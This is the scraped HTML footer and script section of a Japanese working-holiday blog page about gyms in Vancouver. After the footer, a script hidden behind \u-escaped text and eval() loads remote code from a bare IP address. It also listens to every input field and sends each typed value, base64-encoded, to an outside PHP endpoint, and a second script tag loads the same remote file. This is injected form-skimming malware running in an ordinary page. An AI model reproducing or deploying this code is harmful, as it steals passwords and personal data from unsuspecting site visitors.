<div id="breadcrumb" class="breadcrumb fadeIn pannavi_on_bottom"><div class="wrap"><ul class="breadcrumb__ul" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb__li bc_homelink" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb__link" itemprop="item" href="https://sl812032.com/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb__li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb__link" itemprop="item" href="https://sl812032.com/category/ca/"><span itemprop="name">カナダワーホリ</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb__li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">カナダ・バンクーバーのおすすめジムとは。料金や無料体験トライアルなどの感想をまとめました。</span><meta itemprop="position" content="3" /></li></ul></div></div><footer id="footer" class="footer">
	<div id="inner-footer" class="inner wrap cf">
		
		<div id="footer-bottom">
			<nav class="footer-links"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://sl812032.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1177"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a></li>
</ul></nav><p class="source-org copyright">&copy; 2026  <a href="https://sl812032.com/" rel="nofollow">くるぶしのワーホリ感想文</a> All Rights Reserved.</p>		</div>
	</div>
</footer>
</div>
<div id="stk_observer_target"></div><script id="J5TUgX">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js'></script><script id="stk-script-wow_fadein">(function(){const fadeinTarget1=document.querySelectorAll('.stk-wow-fadeIn');const fadeinTarget2=document.querySelectorAll('.stk-wow-fadeInUp');const fadeinTarget3=document.querySelectorAll('.stk-wow-fadeInDown');const fadeinTarget4=document.querySelectorAll('.stk-wow-fadeInRight');const fadeinTarget5=document.querySelectorAll('.stk-wow-fadeInLeft');const options={root:null,rootMargin:'-50px 0px -130px',threshold:0};const fadeinObserver=new IntersectionObserver(addFadeInSelectorFunc,options);fadeinTarget1.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget2.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget3.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget4.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget5.forEach(box=>{fadeinObserver.observe(box)});function addFadeInSelectorFunc(entries){entries.forEach(entry=>{if(entry.isIntersecting){entry.target.dataset.animated='animated'}})}})();</script><div id="page-top"><a href="#container" class="pt-button" title="ページトップへ"></a></div><script id="stk-script-pt-active">(function(){const select=document.querySelector('#stk_observer_target');const observer=new window.IntersectionObserver((entry)=>{if(!entry[0].isIntersecting){document.querySelector('#page-top').classList.add('pt-active')}else{document.querySelector('#page-top').classList.remove('pt-active')}});observer.observe(select)}());</script><link rel='stylesheet' id='toc-screen-css' href='https://sl812032.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sl812032.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/sl812032.com\/wp-admin\/admin-ajax.php","nonce":"a87e53ecd6","ip":"18.116.60.227","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-content/themes/jstork19/js/remodal.min.js?ver=1.1.1" id="remodal-js-js"></script>
<script type="text/javascript" id="remodal-js-js-after">
/* <![CDATA[ */
(function(){if(document.getElementById('navbtn_search_content')!=null){var btn=document.querySelectorAll('.search_btn');const input=document.getElementById('navbtn_search_content').getElementsByClassName('searchform_input');btn.forEach(function(target){target.addEventListener("click",function(){setTimeout(function(){input[0].focus()},10)},!1)})}})();
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/themes/jstork19/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://sl812032.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1711267052" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FGw0QHDnKrxTXDOUa5kduw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769462486624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>